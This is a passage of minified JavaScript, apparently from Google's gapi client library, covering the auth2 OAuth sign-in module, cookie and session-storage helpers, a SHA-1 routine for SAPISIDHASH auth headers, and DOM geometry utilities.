a.authuser!==void 0&&a.authuser!==null&&(m.authParameters.authuser=a.authuser);typeof a.include_granted_scopes=="boolean"&&(b=new $w(a.response_type||"token"),ax(b)&&(m.authParameters.include_granted_scopes=a.include_granted_scopes),bx(b)&&(m.rpcAuthParameters.include_granted_scopes=a.include_granted_scopes,a.include_granted_scopes===!1&&(m.forceTokenRefresh=!0,m.skipTokenCache=!0)));typeof a.enable_serial_consent=="boolean"&&(m.enableSerialConsent=a.enable_serial_consent);typeof a.enable_granular_consent==
"boolean"&&(m.enableGranularConsent=a.enable_granular_consent);a.plugin_name?m.pluginName=a.plugin_name:(b=_.Qe("auth2/pluginName"))&&(m.pluginName=b);a.ack_extension_date&&(m.authParameters.ack_extension_date=a.ack_extension_date,m.rpcAuthParameters.ack_extension_date=a.ack_extension_date,m.ackExtensionDate=a.ack_extension_date);typeof a.use_fedcm==="boolean"&&(m.useFedCm=a.use_fedcm);return m},Zw=function(a){a=new $w(a.response_type||"token");var b=[];bx(a)&&b.push("token");dx(a,"id_token")&&b.push("id_token");
b.length==0&&(b=["token","id_token"]);return b.join(" ")},ex=["permission","id_token"],fx=/(^|[^_])token/,$w=function(a){this.Or=[];this.VH(a)};$w.prototype.VH=function(a){a?((a.indexOf("permission")>=0||a.match(fx))&&this.Or.push("permission"),a.indexOf("id_token")>=0&&this.Or.push("id_token"),a.indexOf("code")>=0&&this.Or.push("code")):this.Or=ex};var ax=function(a){return dx(a,"code")},bx=function(a){return dx(a,"permission")};$w.prototype.toString=function(){return this.Or.join(" ")};
var dx=function(a,b){var c=!1;_.Gb(a.Or,function(d){d==b&&(c=!0)});return c};var hx=function(a,b,c){this.iJ=b;this.Lca=a;for(var d in a)a.hasOwnProperty(d)&&gx(this,d);if(c&&c.length)for(a=0;a<c.length;a++)this[c[a]]=this.iJ[c[a]]},gx=function(a,b){a[b]=function(){return a.Lca[b].apply(a.iJ,arguments)}};hx.prototype.then=function(a,b,c){var d=this;return _.kk().then(function(){return ix(d.iJ,a,b,c)})};_.Vj(hx);var Lw,jx,lx;Lw=null;_.kx=function(){return Lw?jx():null};jx=function(){return new hx(lx.prototype,Lw,["currentUser","isSignedIn"])};lx=function(a){delete a.include_granted_scopes;this.Ka=Yw(a);this.x7=a.cookie_policy;this.vaa=!!a.scope;(this.LA=a.fetch_basic_profile!==!1)&&(this.Ka.authParameters.scope=mx(this,"openid profile email"));this.Ka.supportBlocked3PCookies=Jw(a.use_fedcm);this.Wu=a.hosted_domain;this.aha=a.ux_mode||"popup";this.WB=a.redirect_uri||null;this.SH()};
lx.prototype.SH=function(){this.currentUser=new xw(new Kw(null));this.isSignedIn=new xw(!1);this.we=new _.vv(this.Ka);this.QA=this.hr=null;this.Hba=new _.gk(function(a,b){this.hr=a;this.QA=b},this);this.zB={};this.pv=!0;nx(this);this.we.start()};
var nx=function(a){a.we.addEventListener("error",function(b){a.pv&&a.hr&&(a.pv=!1,a.QA({error:b.error,details:b.details}),a.hr=null,a.QA=null)});a.we.addEventListener("authResult",function(b){b&&b.authResult&&a.Ff(b);a.we.xu()(b)});a.we.addEventListener("tokenReady",function(b){var c=new Kw(b.response);if(a.Wu&&a.Wu!=c.FG())a.Ff({type:"tokenFailed",reason:"Account domain does not match hosted_domain specified by gapi.auth2.init.",accountDomain:c.FG(),expectedDomain:a.Wu});else{a.currentUser.get().update(c);
var d=a.currentUser;d.mc.notify(d.La);a.isSignedIn.set(!0);c=c.tG();(d=_.Qw(a.x7))&&c&&_.Zh.set(["G_AUTHUSER_",window.location.protocol==="https:"&&d.mf?"S":"H",d.Ui].join(""),c,{domain:d.domain,secure:d.isSecure});_.Xv(b.response);a.Ff(b)}});a.we.addEventListener("noSessionBound",function(b){a.pv&&b.autoOpenAuthUrl?(a.pv=!1,pw(a.we).select(function(c){if(c&&c.login_hint){var d=a.we;_.nv(d,d.oD,[c.login_hint,!0])}else a.currentUser.set(new Kw(null)),a.isSignedIn.set(!1),_.Yv(),a.Ff(b)})):(a.currentUser.set(new Kw(null)),
a.isSignedIn.set(!1),_.Yv(),a.Ff(b))});a.we.addEventListener("tokenFailed",function(b){a.Ff(b)});a.we.addEventListener("userLoggedOut",function(b){a.currentUser.get().dl();var c=a.currentUser;c.mc.notify(c.La);a.isSignedIn.set(!1);_.Yv();a.Ff(b)})},ix=function(a,b,c,d){return a.Hba.then(function(e){if(b)return b(e.g$)},c,d)};lx.prototype.Ff=function(a){if(a){this.pv=!1;var b=a.type||"";if(this.zB[b])this.zB[b](a);this.hr&&(this.hr({g$:this}),this.QA=this.hr=null)}};
var ox=function(a,b){_.Wb(b,function(c,d){a.zB[d]=function(e){a.zB={};c(e)}})},Ow=function(a,b,c,d){d=_.Oj(d);a.Wu&&(d.hd=a.Wu);var e=d.ux_mode||a.aha;delete d.ux_mode;delete d.app_package_name;var f={sessionMeta:{extraQueryParams:d},responseType:"permission id_token"};e=="redirect"?(d.redirect_uri||(d.redirect_uri=a.WB||Gw()+window.location.pathname),px(a,f)):(delete d.redirect_uri,qx(a,f),ox(a,{authResult:function(h){h.authResult&&h.authResult.error?c(h.authResult):ox(a,{tokenReady:function(){b(a.currentUser.get())},
tokenFailed:c})}}))};lx.prototype.bl=function(a){return new _.gk(function(b,c){var d=new Aw(a);this.BH=d.Gu()?!0:!1;this.LA?(d.Ka.fetch_basic_profile=!0,Bw(d,"email profile openid")):d.Ka.fetch_basic_profile=!1;var e=mx(this,d.Gu());d.j_(e);Ow(this,b,c,d.get())},this)};
lx.prototype.Lu=function(a){var b=a||{};this.BH=!!b.scope;a=mx(this,b.scope);if(a=="")return _.lk({error:"Missing required parameter: scope"});var c={scope:a,access_type:"offline",include_granted_scopes:!0};_.Gb(gw,function(d){b[d]!=null&&(c[d]=b[d])});c.hasOwnProperty("prompt")||c.hasOwnProperty("approval_prompt")||(c.prompt="consent");b.redirect_uri=="postmessage"||b.redirect_uri==void 0?a=rx(this,c):(c.redirect_uri=b.redirect_uri,px(this,{sessionMeta:{extraQueryParams:c},responseType:"code id_token"}),
a=_.kk({message:"Redirecting to IDP."}));return a};
var rx=function(a,b){b.origin=Gw();delete b.redirect_uri;qx(a,{sessionMeta:{extraQueryParams:b},responseType:"code permission id_token"});return new _.gk(function(c,d){ox(this,{authResult:function(e){(e=e&&e.authResult)&&e.code?c({code:e.code}):d(e&&e.error?e:{error:"unknown_error"})}})},a)},qx=function(a,b){Fw(b,["sessionMeta","extraQueryParams","gsiwebsdk"],"2");Rv(a.we,Cw(),b)},px=function(a,b){Fw(b,["sessionMeta","extraQueryParams","gsiwebsdk"],"2");Sv(a.we,b)};
lx.prototype.dl=function(a){var b=a||!1;return new _.gk(function(c){Ev(this.we,b,function(){c()})},this)};lx.prototype.pT=function(){return this.Ka.authParameters.scope};var mx=function(a,b){a=a.pT();b=Av(b?b.split(" "):[],a?a.split(" "):[]);_.uh(b);return b.join(" ")};lx.prototype.iK=function(){var a=this;return new _.gk(function(b,c){ox(a,{noSessionBound:c,tokenFailed:c,userLoggedOut:c,tokenReady:function(d){b(d.response)}});a.we.FS()})};
lx.prototype.rP=function(a,b,c,d){if(a=typeof a==="string"?document.getElementById(a):a){var e=this;_.nj(a,"click",function(){var f=b;typeof b=="function"&&(f=b());e.bl(f).then(function(h){c&&c(h)},function(h){d&&d(h)})})}else d&&d({error:"Could not attach click handler to the element. Reason: element not found."})};lx.prototype.disconnect=function(){return new _.gk(function(a){this.we.revoke(function(){a()})},this)};lx.prototype.attachClickHandler=lx.prototype.rP;var sx;_.gk.prototype["catch"]=_.gk.prototype.uD;sx=null;_.tx=function(a){Iw();a=Vw(a);if(Lw){if(_.hu(a,sx||{}))return jx();throw new kw("gapi.auth2 has been initialized with different options. Consider calling gapi.auth2.getAuthInstance() instead of gapi.auth2.init().");}Ww(a,a.fetch_basic_profile!==!1);Ew();sx=a;Lw=new lx(a);_.Ge.ga=1;return jx()};var vx,xx,ux,zx,yx,Ax;
_.wx=function(a,b){Iw();Ew();a=Vw(a);Ww(a);var c=cx(a);c.supportBlocked3PCookies=Jw(a.use_fedcm);var d=new _.xv(c);a.prompt=="none"?ux(d,a,function(e){e.status=e.error?{signed_in:!1,method:null,google_logged_in:!1}:{signed_in:!0,method:"AUTO",google_logged_in:!0};b(e)}):vx(d,a,function(e){if(e.error)e.status={signed_in:!1,method:null,google_logged_in:!1};else{var f=e.access_token||e.id_token;e.status={signed_in:!!f,method:"PROMPT",google_logged_in:!!f}}e["g-oauth-window"]=d.gY.Ai;b(e)})};
vx=function(a,b,c){var d=new $w(b.response_type);c=xx(a,d,c);var e={responseType:d.toString()};Fw(e,["sessionMeta","extraQueryParams","gsiwebsdk"],b.gsiwebsdk||"2");ax(d)&&Fw(e,["sessionMeta","extraQueryParams","access_type"],b.access_type||"offline");b.redirect_uri&&Fw(e,["sessionMeta","extraQueryParams","redirect_uri"],b.redirect_uri);b.state&&Fw(e,["sessionMeta","extraQueryParams","state"],b.state);b=Cw();a.Ek?c({authResult:{error:"idpiframe_initialization_failed",details:a.Xn().error}}):(a.tn=
c,Rv(a,b,e))};xx=function(a,b,c){if(bx(b)){var d=yx(c);return function(e){e&&e.authResult&&!e.authResult.error?a.xu(function(f){f&&!f.error?(f=_.Oj(f),ax(b)&&(f.code=e.authResult.code),d(f)):d(f?f:{error:"unknown_error"})})(e):d(e&&e.authResult?e.authResult:{error:"unknown_error"})}}return function(e){e&&e.authResult&&!e.authResult.error?c(_.Oj(e.authResult)):c(e&&e.authResult?e.authResult:{error:"unknown_error"})}};
ux=function(a,b,c){if(ax(new $w(b.response_type))&&b.access_type=="offline")c({error:"immediate_failed",error_subtype:"access_denied"});else{var d=yx(c);b.login_hint?a.gG(b.login_hint,function(e){e?zx(a,b,e,d):c({error:"immediate_failed",error_subtype:"access_denied"})}):b.authuser!==void 0&&b.authuser!==null?rw(a,b.authuser).select(function(e){e&&e.login_hint?zx(a,b,e.login_hint,d):d({error:"immediate_failed",error_subtype:"access_denied"})}):a.pu(function(e){e&&e.hint?zx(a,b,e.hint,d):e&&e.disabled?
d({error:"immediate_failed",error_subtype:"no_user_bound"}):(b.session_selection=="first_valid"?qw(a):pw(a)).select(function(f){f&&f.login_hint?zx(a,b,f.login_hint,d):d({error:"immediate_failed",error_subtype:"no_user_bound"})})})}};zx=function(a,b,c,d){b=new $w(b.response_type);var e=0,f={},h=function(k){!k||k.error?d(k):(e--,_.Ti(f,k),e==0&&d(f))};(bx(b)||dx(b,"id_token"))&&e++;ax(b)&&e++;(bx(b)||dx(b,"id_token"))&&_.yv(a,c,h);ax(b)&&Tv(a,c,h)};
yx=function(a){return function(b){if(!b||b.error)_.Yv(),b?a(b):a({error:"unknown_error"});else{if(b.access_token){var c=_.Oj(b);Ax(c);delete c.id_token;delete c.code;_.Xv(c)}a(b)}}};Ax=function(a){_.Gb(hw,function(b){delete a[b]})};_.A("gapi.auth2.init",_.tx);_.A("gapi.auth2.authorize",function(a,b){if(Lw!=null)throw new kw("gapi.auth2.authorize cannot be called after GoogleAuth has been initialized (i.e. with a call to gapi.auth2.init, or gapi.client.init when given a 'clientId' and a 'scope' parameters).");_.wx(a,function(c){Ax(c);b(c)})});_.A("gapi.auth2._gt",function(){return _.ji()});_.A("gapi.auth2.enableDebugLogs",function(a){a=a!==!1;_.iu=a!="0"&&!!a});_.A("gapi.auth2.getAuthInstance",_.kx);
_.A("gapi.auth2.BasicProfile",Mw);_.A("gapi.auth2.BasicProfile.prototype.getId",Mw.prototype.getId);_.A("gapi.auth2.BasicProfile.prototype.getName",Mw.prototype.vg);_.A("gapi.auth2.BasicProfile.prototype.getGivenName",Mw.prototype.r9);_.A("gapi.auth2.BasicProfile.prototype.getFamilyName",Mw.prototype.n9);_.A("gapi.auth2.BasicProfile.prototype.getImageUrl",Mw.prototype.z9);_.A("gapi.auth2.BasicProfile.prototype.getEmail",Mw.prototype.Rn);_.A("gapi.auth2.GoogleAuth",lx);
_.A("gapi.auth2.GoogleAuth.prototype.attachClickHandler",lx.prototype.rP);_.A("gapi.auth2.GoogleAuth.prototype.disconnect",lx.prototype.disconnect);_.A("gapi.auth2.GoogleAuth.prototype.grantOfflineAccess",lx.prototype.Lu);_.A("gapi.auth2.GoogleAuth.prototype.signIn",lx.prototype.bl);_.A("gapi.auth2.GoogleAuth.prototype.signOut",lx.prototype.dl);_.A("gapi.auth2.GoogleAuth.prototype.getInitialScopes",lx.prototype.pT);_.A("gapi.auth2.GoogleUser",Kw);_.A("gapi.auth2.GoogleUser.prototype.grant",Kw.prototype.i$);
_.A("gapi.auth2.GoogleUser.prototype.getId",Kw.prototype.getId);_.A("gapi.auth2.GoogleUser.prototype.isSignedIn",Kw.prototype.Cg);_.A("gapi.auth2.GoogleUser.prototype.getAuthResponse",Kw.prototype.Tl);_.A("gapi.auth2.GoogleUser.prototype.getBasicProfile",Kw.prototype.U8);_.A("gapi.auth2.GoogleUser.prototype.getGrantedScopes",Kw.prototype.t9);_.A("gapi.auth2.GoogleUser.prototype.getHostedDomain",Kw.prototype.FG);_.A("gapi.auth2.GoogleUser.prototype.grantOfflineAccess",Kw.prototype.Lu);
_.A("gapi.auth2.GoogleUser.prototype.hasGrantedScopes",Kw.prototype.sA);_.A("gapi.auth2.GoogleUser.prototype.reloadAuthResponse",Kw.prototype.iK);_.A("gapi.auth2.LiveValue",xw);_.A("gapi.auth2.LiveValue.prototype.listen",xw.prototype.qa);_.A("gapi.auth2.LiveValue.prototype.get",xw.prototype.get);_.A("gapi.auth2.SigninOptionsBuilder",Aw);_.A("gapi.auth2.SigninOptionsBuilder.prototype.getAppPackageName",Aw.prototype.T8);_.A("gapi.auth2.SigninOptionsBuilder.prototype.setAppPackageName",Aw.prototype.qfa);
_.A("gapi.auth2.SigninOptionsBuilder.prototype.getScope",Aw.prototype.Gu);_.A("gapi.auth2.SigninOptionsBuilder.prototype.setScope",Aw.prototype.j_);_.A("gapi.auth2.SigninOptionsBuilder.prototype.getPrompt",Aw.prototype.Q9);_.A("gapi.auth2.SigninOptionsBuilder.prototype.setPrompt",Aw.prototype.Nfa);_.A("gapi.auth2.SigninOptionsBuilder.prototype.get",Aw.prototype.get);
_.Ue=_.Ue||{};
(function(){function a(b){var c="";if(b.nodeType==3||b.nodeType==4)c=b.nodeValue;else if(b.innerText)c=b.innerText;else if(b.innerHTML)c=b.innerHTML;else if(b.firstChild){c=[];for(b=b.firstChild;b;b=b.nextSibling)c.push(a(b));c=c.join("")}return c}_.Ue.createElement=function(b){if(!document.body||document.body.namespaceURI)try{var c=document.createElementNS("http://www.w3.org/1999/xhtml",b)}catch(d){}return c||document.createElement(b)};_.Ue.sQ=function(b){var c=_.Ue.createElement("iframe");try{var d=
["<","iframe"],e=b||{},f;for(f in e)e.hasOwnProperty(f)&&(d.push(" "),d.push(f),d.push('="'),d.push(_.Ue.RF(e[f])),d.push('"'));d.push("></");d.push("iframe");d.push(">");var h=_.Ue.createElement(d.join(""));h&&(!c||h.tagName==c.tagName&&h.namespaceURI==c.namespaceURI)&&(c=h)}catch(l){}d=c;b=b||{};for(var k in b)b.hasOwnProperty(k)&&(d[k]=b[k]);return c};_.Ue.TS=function(){if(document.body)return document.body;try{var b=document.getElementsByTagNameNS("http://www.w3.org/1999/xhtml","body");if(b&&
b.length==1)return b[0]}catch(c){}return document.documentElement||document};_.Ue.nqa=function(b){return a(b)}})();
_.vg=window.gapi&&window.gapi.util||{};
_.vg=_.vg={};_.vg.getOrigin=function(a){return _.xg(a)};
_.Wx=function(a){if(a.indexOf("GCSC")!==0)return null;var b={uj:!1};a=a.substr(4);if(!a)return b;var c=a.charAt(0);a=a.substr(1);var d=a.lastIndexOf("_");if(d==-1)return b;var e=_.Ux(a.substr(d+1));if(e==null)return b;a=a.substring(0,d);if(a.charAt(0)!=="_")return b;d=c==="E"&&e.mf;return!d&&(c!=="U"||e.mf)||d&&!_.Vx?b:{uj:!0,mf:d,i7:a.substr(1),domain:e.domain,Ui:e.Ui}};_.Xx=function(a,b){this.kh=a;a=b||{};this.oca=Number(a.maxAge)||0;this.de=a.domain;this.Nm=a.path;this.Xea=!!a.secure};_.Xx.prototype.read=function(){for(var a=this.kh+"=",b=document.cookie.split(/;\s*/),c=0;c<b.length;++c){var d=b[c];if(d.indexOf(a)==0)return d.substr(a.length)}};
_.Xx.prototype.write=function(a,b){if(!Yx.test(this.kh))throw"Invalid cookie name";if(!Zx.test(a))throw"Invalid cookie value";a=this.kh+"="+a;this.de&&(a+=";domain="+this.de);this.Nm&&(a+=";path="+this.Nm);b=typeof b==="number"?b:this.oca;if(b>=0){var c=new Date;c.setSeconds(c.getSeconds()+b);a+=";expires="+c.toUTCString()}this.Xea&&(a+=";secure");document.cookie=a;return!0};_.Xx.prototype.clear=function(){this.write("",0)};var Zx=/^[-+/_=.:|%&a-zA-Z0-9@]*$/,Yx=/^[A-Z_][A-Z0-9_]{0,63}$/;
_.Xx.iterate=function(a){for(var b=document.cookie.split(/;\s*/),c=0;c<b.length;++c){var d=b[c].split("="),e=d.shift();a(e,d.join("="))}};_.$x=function(a){this.Sf=a};_.$x.prototype.read=function(){if(ay.hasOwnProperty(this.Sf))return ay[this.Sf]};_.$x.prototype.write=function(a){ay[this.Sf]=a;return!0};_.$x.prototype.clear=function(){delete ay[this.Sf]};var ay={};_.$x.iterate=function(a){for(var b in ay)ay.hasOwnProperty(b)&&a(b,ay[b])};var by=function(){this.La=null;this.key=function(){return null};this.getItem=function(){return this.La};this.setItem=function(a,b){this.La=b;this.length=1};this.removeItem=function(){this.clear()};this.clear=function(){this.La=null;this.length=0};this.length=0},cy=function(a){try{var b=a||window.sessionStorage;if(!b)return!1;b.setItem("gapi.sessionStorageTest","gapi.sessionStorageTest"+b.length);b.removeItem("gapi.sessionStorageTest");return!0}catch(c){return!1}},dy=function(a,b){this.kh=a;this.kN=
cy(b)?b||window.sessionStorage:new by};dy.prototype.read=function(){return this.kN.getItem(this.kh)};dy.prototype.write=function(a){try{this.kN.setItem(this.kh,a)}catch(b){return!1}return!0};dy.prototype.clear=function(){this.kN.removeItem(this.kh)};dy.iterate=function(a){if(cy())for(var b=window.sessionStorage.length,c=0;c<b;++c){var d=window.sessionStorage.key(c);a(d,window.sessionStorage[d])}};_.Vx=window.location.protocol==="https:";_.ey=_.Vx||window.location.protocol==="http:"?_.Xx:_.$x;_.Ux=function(a){var b=a.substr(1),c="",d=window.location.hostname;if(b!==""){c=parseInt(b,10);if(isNaN(c))return null;b=d.split(".");if(b.length<c-1)return null;b.length==c-1&&(d="."+d)}else d="";return{mf:a.charAt(0)=="S",domain:d,Ui:c}};var fy,gy,jy,ky;fy=_.we();gy=_.we();_.hy=_.we();_.iy=_.we();jy="state code cookie_policy g_user_cookie_policy authuser prompt g-oauth-window status".split(" ");ky=function(a){this.aY=a;this.NI=null};
ky.prototype.write=function(a){var b=_.we(),c=_.we(),d=window.decodeURIComponent?decodeURIComponent:unescape,e;for(e in a)if(_.xe(a,e)){var f=a[e];f=f.replace(/\+/g," ");c[e]=d(f);b[e]=a[e]}d=jy.length;for(e=0;e<d;++e)delete c[jy[e]];a=String(a.authuser||0);d=_.we();d[a]=c;c=_.Hf(d);this.aY.write(c);this.NI=b};ky.prototype.read=function(){return this.NI};ky.prototype.clear=function(){this.aY.clear();this.NI=_.we()};_.ly=function(a){return a?{domain:a.domain,path:"/",secure:a.mf}:null};
dy.iterate(function(a){var b=_.Wx(a);b&&b.uj&&(fy[a]=new ky(new dy(a)))});_.ey.iterate(function(a){fy[a]&&(gy[a]=new _.ey(a,_.ly(_.Wx(a))))});
_.$h=function(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;n=m=0}function b(p){for(var q=h,t=0;t<64;t+=4)q[t/4]=p[t]<<24|p[t+1]<<16|p[t+2]<<8|p[t+3];for(t=16;t<80;t++)p=q[t-3]^q[t-8]^q[t-14]^q[t-16],q[t]=(p<<1|p>>>31)&4294967295;p=e[0];var v=e[1],u=e[2],y=e[3],z=e[4];for(t=0;t<80;t++){if(t<40)if(t<20){var C=y^v&(u^y);var F=1518500249}else C=v^u^y,F=1859775393;else t<60?(C=v&u|y&(v|u),F=2400959708):(C=v^u^y,F=3395469782);C=((p<<5|p>>>27)&4294967295)+
C+z+F+q[t]&4294967295;z=y;y=u;u=(v<<30|v>>>2)&4294967295;v=p;p=C}e[0]=e[0]+p&4294967295;e[1]=e[1]+v&4294967295;e[2]=e[2]+u&4294967295;e[3]=e[3]+y&4294967295;e[4]=e[4]+z&4294967295}function c(p,q){if(typeof p==="string"){p=unescape(encodeURIComponent(p));for(var t=[],v=0,u=p.length;v<u;++v)t.push(p.charCodeAt(v));p=t}q||(q=p.length);t=0;if(m==0)for(;t+64<q;)b(p.slice(t,t+64)),t+=64,n+=64;for(;t<q;)if(f[m++]=p[t++],n++,m==64)for(m=0,b(f);t+64<q;)b(p.slice(t,t+64)),t+=64,n+=64}function d(){var p=[],
q=n*8;m<56?c(k,56-m):c(k,64-(m-56));for(var t=63;t>=56;t--)f[t]=q&255,q>>>=8;b(f);for(t=q=0;t<5;t++)for(var v=24;v>=0;v-=8)p[q++]=e[t]>>v&255;return p}for(var e=[],f=[],h=[],k=[128],l=1;l<64;++l)k[l]=0;var m,n;a();return{reset:a,update:c,digest:d,Ti:function(){for(var p=d(),q="",t=0;t<p.length;t++)q+="0123456789ABCDEF".charAt(Math.floor(p[t]/16))+"0123456789ABCDEF".charAt(p[t]%16);return q}}};var bi=function(a,b,c){var d=String(_.$a.location.href);return d&&a&&b?[b,ai(_.xg(d),a,c||null)].join(" "):null},ai=function(a,b,c){var d=[],e=[];if((Array.isArray(c)?2:1)==1)return e=[b,a],_.Gb(d,function(k){e.push(k)}),ci(e.join(" "));var f=[],h=[];_.Gb(c,function(k){h.push(k.key);f.push(k.value)});c=Math.floor((new Date).getTime()/1E3);e=f.length==0?[c,b,a]:[f.join(":"),c,b,a];_.Gb(d,function(k){e.push(k)});a=ci(e.join(" "));a=[c,a];h.length==0||a.push(h.join(""));return a.join("_")},ci=function(a){var b=
_.$h();b.update(a);return b.Ti().toLowerCase()};var ei;_.di=function(){var a=_.$a.__SAPISID||_.$a.__APISID||_.$a.__3PSAPISID||_.$a.__1PSAPISID||_.$a.__OVERRIDE_SID;if(a)return!0;typeof document!=="undefined"&&(a=new _.Xh(document),a=a.get("SAPISID")||a.get("APISID")||a.get("__Secure-3PAPISID")||a.get("__Secure-1PAPISID"));return!!a};ei=function(a,b,c,d){(a=_.$a[a])||typeof document==="undefined"||(a=(new _.Xh(document)).get(b));return a?bi(a,c,d):null};
_.fi=function(a){var b=_.xg(String(_.$a.location.href)),c=[];if(_.di()){b=b.indexOf("https:")==0||b.indexOf("chrome-extension:")==0||b.indexOf("chrome-untrusted://new-tab-page")==0||b.indexOf("moz-extension:")==0;var d=b?_.$a.__SAPISID:_.$a.__APISID;d||typeof document==="undefined"||(d=new _.Xh(document),d=d.get(b?"SAPISID":"APISID")||d.get("__Secure-3PAPISID"));(d=d?bi(d,b?"SAPISIDHASH":"APISIDHASH",a):null)&&c.push(d);b&&((b=ei("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&c.push(b),(a=
ei("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&c.push(a))}return c.length==0?null:c.join(" ")};
_.gi=function(a){var b={SAPISIDHASH:!0,SAPISID3PHASH:!0,SAPISID1PHASH:!0,APISIDHASH:!0};return a&&(a.OriginToken||a.Authorization&&b[String(a.Authorization).split(" ")[0]])?!0:!1};_.hi={rU:_.gi,Eba:_.di,sT:function(){var a=null;_.di()&&(a=window.__PVT,a==null&&(a=(new _.Xh(document)).get("BEAT")));return a},PS:_.fi};
var Hr,Ir;_.Ar=function(a){if(a instanceof _.dc)return a.uY;throw Error("j");};_.Br=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};_.Cr=function(a,b){return a==b?!0:a&&b?a.x==b.x&&a.y==b.y:!1};_.Dr=function(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0};_.g=_.Dr.prototype;_.g.clone=function(){return new _.Dr(this.x,this.y)};_.g.equals=function(a){return a instanceof _.Dr&&_.Cr(this,a)};_.g.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};
_.g.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};_.g.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};_.g.translate=function(a,b){a instanceof _.Dr?(this.x+=a.x,this.y+=a.y):(this.x+=Number(a),typeof b==="number"&&(this.y+=b));return this};_.g.scale=function(a,b){this.x*=a;this.y*=typeof b==="number"?b:a;return this};_.Er=function(a){return a.scrollingElement?a.scrollingElement:!_.xd&&_.$d(a)?a.documentElement:a.body||a.documentElement};
_.Fr=function(a){var b=_.Er(a);a=a.defaultView;return new _.Dr(a.pageXOffset||b.scrollLeft,a.pageYOffset||b.scrollTop)};_.Gr=function(a,b,c,d){return _.Vd(a.Mb,b,c,d)};Hr=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};Ir=function(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};_.g=_.Br.prototype;_.g.Tb=function(){return this.right-this.left};_.g.Nc=function(){return this.bottom-this.top};_.g.clone=function(){return new _.Br(this.top,this.right,this.bottom,this.left)};_.g.contains=function(a){return this&&a?a instanceof _.Br?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1};
_.g.expand=function(a,b,c,d){_.wb(a)?(this.top-=a.top,this.right+=a.right,this.bottom+=a.bottom,this.left-=a.left):(this.top-=a,this.right+=Number(b),this.bottom+=Number(c),this.left-=Number(d));return this};_.g.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};
_.g.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};_.g.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};
_.g.translate=function(a,b){a instanceof _.Dr?(this.left+=a.x,this.right+=a.x,this.top+=a.y,this.bottom+=a.y):(this.left+=a,this.right+=a,typeof b==="number"&&(this.top+=b,this.bottom+=b));return this};_.g.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};var Lr,Jr,Pr,Rr;_.Kr=function(a,b,c){if(typeof b==="string")(b=Jr(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Jr(c,d);f&&(c.style[f]=e)}};Lr={};Jr=function(a,b){var c=Lr[b];if(!c){var d=Hr(b);c=d;a.style[d]===void 0&&(d=(_.xd?"Webkit":_.wd?"Moz":null)+Ir(d),a.style[d]!==void 0&&(c=d));Lr[b]=c}return c};_.Mr=function(a,b){var c=a.style[Hr(b)];return typeof c!=="undefined"?c:a.style[Jr(a,b)]||""};
_.Nr=function(a,b){var c=_.Td(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""};_.Or=function(a,b){return _.Nr(a,b)||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]};Pr=function(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}};
_.Sr=function(a,b){b=b||_.Er(document);var c=b||_.Er(document);var d=_.Qr(a),e=_.Qr(c),f=_.Nr(c,"borderLeftWidth");var h=_.Nr(c,"borderRightWidth");var k=_.Nr(c,"borderTopWidth"),l=_.Nr(c,"borderBottomWidth");h=new _.Br(parseFloat(k),parseFloat(h),parseFloat(l),parseFloat(f));c==_.Er(document)?(f=d.x-c.scrollLeft,d=d.y-c.scrollTop):(f=d.x-e.x-h.left,d=d.y-e.y-h.top);a=Rr(a);e=c.clientHeight-a.height;h=c.scrollLeft;k=c.scrollTop;h+=Math.min(f,Math.max(f-(c.clientWidth-a.width),0));k+=Math.min(d,Math.max(d-
e,0));c=new _.Dr(h,k);b.scrollLeft=c.x;b.scrollTop=c.y};_.Qr=function(a){var b=_.Td(a),c=new _.Dr(0,0);if(a==(b?_.Td(b):document).documentElement)return c;a=Pr(a);b=_.Fr(_.Ud(b).Mb);c.x=a.left+b.x;c.y=a.top+b.y;return c};_.Ur=function(a,b){var c=new _.Dr(0,0),d=_.ae(_.Td(a));a:{try{_.Sb(d.parent);var e=!0;break a}catch(f){}e=!1}if(!e)return c;do e=d==b?_.Qr(a):_.Tr(a),c.x+=e.x,c.y+=e.y;while(d&&d!=b&&d!=d.parent&&(a=d.frameElement)&&(d=d.parent));return c};
_.Tr=function(a){a=Pr(a);return new _.Dr(a.left,a.top)};_.Wr=function(a,b,c){if(b instanceof _.md)c=b.height,b=b.width;else if(c==void 0)throw Error("K");a.style.width=_.Vr(b,!0);a.style.height=_.Vr(c,!0)};_.Vr=function(a,b){typeof a=="number"&&(a=(b?Math.round(a):a)+"px");return a};
